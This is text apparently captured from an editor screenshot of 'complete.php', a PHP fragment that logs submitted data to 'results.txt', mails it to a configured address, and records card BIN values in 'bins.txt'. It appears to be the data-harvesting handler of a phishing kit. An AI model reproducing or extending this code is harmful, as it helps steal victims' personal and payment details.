 ~/.cache/.fr-ldbT1g/complete.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
my_email.php userinfo.php index.php complete.php
112 $headers = "Sent from: " . $from;
113
114
115 if($Save_Log==1) {
116 if($Encrypt==1) {
117 $file=fopen("assets/logs/results.txt","a");
118 fwrite($file,$enc);
119 fclose($file);
120 }
121 else {
122 $file=fopen("assets/logs/results.txt","a");
123 fwrite($file,$msg);
124 fclose($file);
125 }
126 }
127 if($Send_Log==1) {
128 mail($to,$subject,$msg,$headers);
129 $file=fopen("assets/logs/bins.txt","a");
130 fwrite($file,$bin."\n");
131 fclose($file);
Line 86, Column 15 Tab Size: 4 PHP